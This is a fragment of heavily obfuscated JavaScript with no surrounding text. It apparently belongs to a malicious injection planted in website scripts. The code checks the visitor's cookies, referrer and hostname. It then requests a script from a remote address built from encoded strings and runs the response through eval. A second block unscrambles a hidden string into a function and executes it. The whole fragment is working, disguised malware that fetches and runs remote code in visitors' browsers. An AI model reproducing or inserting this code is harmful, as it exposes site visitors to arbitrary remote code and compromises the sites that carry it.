N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();